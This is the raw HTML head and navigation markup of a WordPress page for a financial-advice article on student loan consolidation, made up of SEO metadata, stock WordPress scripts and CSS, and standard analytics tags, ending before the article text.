

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://everythingeveryday.com/student-loan-consolidation-programs-what-you-need-to-know/
body_size: 12739
content:
<!DOCTYPE html>
<html lang="en-US">
<head>


	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Student Loan Consolidation - What You Need To Know - EverythingEveryday</title>
	<link rel="canonical" href="https://everythingeveryday.com/student-loan-consolidation-programs-what-you-need-to-know/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Student Loan Consolidation - What You Need To Know - EverythingEveryday" />
	<meta property="og:description" content="For most students, student loans are a necessary part of their financial plan to prepare and pay for their education. Most borrowers will incur both federal and private over the..." />
	<meta property="og:url" content="https://everythingeveryday.com/student-loan-consolidation-programs-what-you-need-to-know/" />
	<meta property="og:site_name" content="EverythingEveryday" />
	<meta property="article:publisher" content="https://www.facebook.com/findeverythingeveryday/" />
	<meta property="article:published_time" content="2019-05-17T23:51:11+00:00" />
	<meta property="article:modified_time" content="2019-05-17T23:52:16+00:00" />
	<meta property="og:image" content="https://everythingeveryday.com/wp-content/uploads/2019/05/56.jpg" />
	<meta property="og:image:width" content="435" />
	<meta property="og:image:height" content="247" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://everythingeveryday.com/student-loan-consolidation-programs-what-you-need-to-know/#article","isPartOf":{"@id":"https://everythingeveryday.com/student-loan-consolidation-programs-what-you-need-to-know/"},"author":{"name":"admin","@id":"https://everythingeveryday.com/#/schema/person/01557fb914b4d0876a7a3f48c8400fea"},"headline":"Student Loan Consolidation &#8211; What You Need To Know","datePublished":"2019-05-17T23:51:11+00:00","dateModified":"2019-05-17T23:52:16+00:00","mainEntityOfPage":{"@id":"https://everythingeveryday.com/student-loan-consolidation-programs-what-you-need-to-know/"},"wordCount":562,"commentCount":0,"publisher":{"@id":"https://everythingeveryday.com/#organization"},"image":{"@id":"https://everythingeveryday.com/student-loan-consolidation-programs-what-you-need-to-know/#primaryimage"},"thumbnailUrl":"https://everythingeveryday.com/wp-content/uploads/2019/05/56.jpg","articleSection":["Financial"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://everythingeveryday.com/student-loan-consolidation-programs-what-you-need-to-know/#respond"]}]},{"@type":"WebPage","@id":"https://everythingeveryday.com/student-loan-consolidation-programs-what-you-need-to-know/","url":"https://everythingeveryday.com/student-loan-consolidation-programs-what-you-need-to-know/","name":"Student Loan Consolidation - What You Need To Know - EverythingEveryday","isPartOf":{"@id":"https://everythingeveryday.com/#website"},"primaryImageOfPage":{"@id":"https://everythingeveryday.com/student-loan-consolidation-programs-what-you-need-to-know/#primaryimage"},"image":{"@id":"https://everythingeveryday.com/student-loan-consolidation-programs-what-you-need-to-know/#primaryimage"},"thumbnailUrl":"https://everythingeveryday.com/wp-content/uploads/2019/05/56.jpg","datePublished":"2019-05-17T23:51:11+00:00","dateModified":"2019-05-17T23:52:16+00:00","breadcrumb":{"@id":"https://everythingeveryday.com/student-loan-consolidation-programs-what-you-need-to-know/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://everythingeveryday.com/student-loan-consolidation-programs-what-you-need-to-know/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://everythingeveryday.com/student-loan-consolidation-programs-what-you-need-to-know/#primaryimage","url":"https://everythingeveryday.com/wp-content/uploads/2019/05/56.jpg","contentUrl":"https://everythingeveryday.com/wp-content/uploads/2019/05/56.jpg","width":435,"height":247},{"@type":"BreadcrumbList","@id":"https://everythingeveryday.com/student-loan-consolidation-programs-what-you-need-to-know/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://everythingeveryday.com/"},{"@type":"ListItem","position":2,"name":"Student Loan Consolidation &#8211; What You Need To Know"}]},{"@type":"WebSite","@id":"https://everythingeveryday.com/#website","url":"https://everythingeveryday.com/","name":"EverythingEveryday","description":"Your most reliable source for reviews, advice, best tips, tricks, &amp; recommendations on a variety of topics.","publisher":{"@id":"https://everythingeveryday.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://everythingeveryday.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://everythingeveryday.com/#organization","name":"EverythingEveryday","url":"https://everythingeveryday.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://everythingeveryday.com/#/schema/logo/image/","url":"https://everythingeveryday.com/wp-content/uploads/2019/09/a.png","contentUrl":"https://everythingeveryday.com/wp-content/uploads/2019/09/a.png","width":439,"height":439,"caption":"EverythingEveryday"},"image":{"@id":"https://everythingeveryday.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/findeverythingeveryday/"]},{"@type":"Person","@id":"https://everythingeveryday.com/#/schema/person/01557fb914b4d0876a7a3f48c8400fea","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://everythingeveryday.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a7e8c6a3102915d6a2500f77f73663c8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a7e8c6a3102915d6a2500f77f73663c8?s=96&d=mm&r=g","caption":"admin"},"description":"Etiam euismod iaculis urna venenatis rutrum commodo enim. Vivamus tinci dunt leo vel arcu elnd pulvinar tellus.","url":"https://everythingeveryday.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="EverythingEveryday &raquo; Feed" href="https://everythingeveryday.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="EverythingEveryday &raquo; Comments Feed" href="https://everythingeveryday.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="EverythingEveryday &raquo; Student Loan Consolidation &#8211; What You Need To Know Comments Feed" href="https://everythingeveryday.com/student-loan-consolidation-programs-what-you-need-to-know/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/everythingeveryday.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://everythingeveryday.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--theme-color-one: #6c5b7b;--wp--preset--color--theme-color-two: #f67280;--wp--preset--color--theme-color-three: #f8b195;--wp--preset--color--theme-color-four: #c06c84;--wp--preset--color--very-dark-grey: #2e2f33;--wp--preset--color--dark-grey: #45464b;--wp--preset--color--medium-grey: #94979e;--wp--preset--color--light-grey: #D3D3D3;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://everythingeveryday.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://everythingeveryday.com/wp-content/themes/carrino/css/fontello/css/fontello.css' type='text/css' media='all' />
<link rel='stylesheet' id='carrino-google-font-poppins-css' href='https://fonts.googleapis.com/css?family=Poppins:400,500,600,700,700i,800,800i' type='text/css' media='all' />
<link rel='stylesheet' id='carrino-reset-css' href='https://everythingeveryday.com/wp-content/themes/carrino/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='carrino-style-css' href='https://everythingeveryday.com/wp-content/themes/carrino/style.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='carrino-gutenberg-css' href='https://everythingeveryday.com/wp-content/themes/carrino/css/gutenberg.css?ver=1.0.0' type='text/css' media='all' />
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://everythingeveryday.com/wp-content/themes/carrino/js/main.js?ver=1.0.0" id="carrino-main-js"></script>
<link rel="https://api.w.org/" href="https://everythingeveryday.com/wp-json/" /><link rel="alternate" type="application/json" href="https://everythingeveryday.com/wp-json/wp/v2/posts/4630" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://everythingeveryday.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<link rel='shortlink' href='https://everythingeveryday.com/?p=4630' />
<link rel="alternate" type="application/json+oembed" href="https://everythingeveryday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverythingeveryday.com%2Fstudent-loan-consolidation-programs-what-you-need-to-know%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://everythingeveryday.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feverythingeveryday.com%2Fstudent-loan-consolidation-programs-what-you-need-to-know%2F&#038;format=xml" />


<style>
:root {
 --theme-color-1:#7b0099; --theme-color-2:#7b0099;      --link-hover-color:#7b0099;     
}
</style>

<link rel="icon" href="https://everythingeveryday.com/wp-content/uploads/2019/09/a-150x150.png" sizes="32x32" />
<link rel="icon" href="https://everythingeveryday.com/wp-content/uploads/2019/09/a-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://everythingeveryday.com/wp-content/uploads/2019/09/a-300x300.png" />
<meta name="msapplication-TileImage" content="https://everythingeveryday.com/wp-content/uploads/2019/09/a-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			table.gsc-search-box table {
	margin: 0px !important;
}


table.gsc-search-box tr {
	border: none !important;
}
table.gsc-search-box td {
	display: table-cell !important;
	border:none !important;
	padding: 0px !important;
}
table.gsc-search-box td.gsc-clear-button {
	display: none !important;
}		</style>
			
<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"36002712"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");window.uetq = window.uetq || [];window.uetq.push('event',       'adclick',       {'event_category': 'adclick',       'event_label': 'adclick',       'event_value': '0.25'});</script>
</head>


<body class="post-template-default single single-post postid-4630 single-format-standard wp-custom-logo has-hero has-sidebar has-sticky-nav">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PDWGCFF"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

	<!-- fade the body when slide menu is active -->
	<div class="body-fade"></div>

	
	
	<header id="site-header" class="site-header logo-split-menu sticky-nav">

		<div class="container header-layout-wrapper">

			
			<span class="toggle toggle-menu mobile-only">
				<span><i class="icon-menu-1"></i></span><span class="screen-reader-text">Menu</span>
			</span>


	
				<div class="logo-wrapper mobile-only"><a href="https://everythingeveryday.com/" class="custom-logo-link" rel="home"><img src="https://everythingeveryday.com/wp-content/uploads/2019/03/2new.png" alt="EverythingEveryday" class="custom-logo" /></a></div>

					<span class="toggle toggle-search mobile-only"><span><i class="icon-search"></i></span><span class="screen-reader-text">Search</span></span>


					
		</div>
			
		
				<nav class="menu-primary-navigation-container">
					<ul class="primary-nav" id="primary-nav">
													<li class="toggle toggle-menu alignleft"><span><i class="icon-menu-1"></i></span></li>
												<li class="menu-item split-menu">

						<div class="menu-split-menu-left-container"><ul id="split-menu-left" class="split-menu-left"><li id="menu-item-4462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4462"><a href="https://everythingeveryday.com/category/health-beauty/">Health &#038; Beauty</a></li>
<li id="menu-item-4471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4471"><a href="https://everythingeveryday.com/category/pets/">Pets</a></li>
<li id="menu-item-4463" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4463"><a href="https://everythingeveryday.com/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-4464" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4464"><a href="https://everythingeveryday.com/category/financial/">Financial</a></li>
</ul></div>
				 		</li>
				 		<li class="menu-item logo-in-menu">
						 <div class="logo-wrapper mobile-only"><a href="https://everythingeveryday.com/" class="custom-logo-link" rel="home"><img src="https://everythingeveryday.com/wp-content/uploads/2019/03/2new.png" alt="EverythingEveryday" class="custom-logo" /></a></div>
						</li>
						<li class="menu-item split-menu">

						<div class="menu-split-menu-right-container"><ul id="split-menu-right" class="split-menu-right"><li id="menu-item-4466" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4466"><a href="https://everythingeveryday.com/category/travel/">Travel</a></li>
<li id="menu-item-4467" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4467"><a href="https://everythingeveryday.com/category/auto/">Auto</a></li>
<li id="menu-item-4468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4468"><a href="https://everythingeveryday.com/category/real-estate/">Real Estate</a></li>
